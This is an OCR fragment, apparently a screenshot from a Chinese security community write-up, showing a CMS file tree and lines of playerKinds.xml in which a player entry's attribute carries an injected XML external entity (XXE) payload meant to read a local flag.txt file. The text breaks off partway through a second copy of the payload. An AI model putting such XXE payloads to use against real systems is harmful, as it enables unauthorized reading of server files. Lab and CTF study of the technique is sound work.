 article
articlelist
data
admin
ApacheRule.conf
downKinds.xml
iplist.txt
isapi.txt
ping.php
playerKinds.xml
playerKinds.xml ×
intro>需安装爱看影音播放器</intro></player>
43 <player open="1" sort="0" postfix="kkhd" flag="可可影音" des=""><
intro>需安装可可影音播放器</intro></player>
44 <player open="1" sort="56" postfix="78" flag="&lt;?xml version=&quot;
1.0&quot; encoding=&quot;ISO-8859-1&quot;?&gt;&lt;!DOCTYPE ANY [ &lt;
!ENTITY xxe SYSTEM &quot;file:///C:/phpStudy/PHPTutorial/WWW/flag.txt
&quot;&gt;]&gt;" des=""><intro><![CDATA[34]]></intro></player><player
open="1" sort="56" postfix="78" flag="&lt;?xml version=&quot;1.0&
quot; encoding=&quot;ISO-8859-1&quot;?&gt;&lt;!DOCTYPE ANY [ &lt;
先知社区